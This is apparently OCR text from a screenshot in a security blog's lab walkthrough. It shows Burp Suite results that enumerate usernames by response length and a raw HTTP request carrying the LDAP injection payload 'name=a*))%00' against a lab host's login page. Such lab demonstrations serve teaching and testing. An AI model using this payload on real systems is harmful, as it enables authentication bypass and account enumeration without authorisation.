 8 h 200 1703 hacker
1 a 200 1702 admin
2 b 200 1695
3 c 200 1695
4 d 200 1695
5 e 200 1695
6 f 200 1695
7 g 200 1695
9 i 200 1695
10 j 200 1695
11 k 200 1695
12 l 200 1695
13 m 200 1695
14 n 200 1695
Request Response
Raw Params Headers Hex
GET /ldap/example2.php?name=a*))%00&password=xxx HTTP/1.1
Host: 192.168.30.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.30.144/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
initsec blog.gm7.org